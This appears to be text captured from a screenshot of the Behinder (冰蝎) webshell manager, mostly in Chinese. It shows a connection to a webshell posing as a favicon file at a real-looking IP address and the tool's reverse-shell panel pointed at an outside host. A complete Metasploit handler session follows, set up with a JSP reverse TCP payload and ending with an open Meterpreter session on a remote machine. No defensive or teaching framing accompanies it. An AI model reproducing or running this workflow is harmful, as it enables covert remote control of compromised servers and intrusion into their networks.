 http://39.99.153.127:8080/favicondemo.ico
URL: http://39.99.153.127:8080/favicondemo.ico 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 62.234.82.111 端口: 9999 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
反弹成功。 冰蝎 v4.1【t00ls专版】 By rebeyond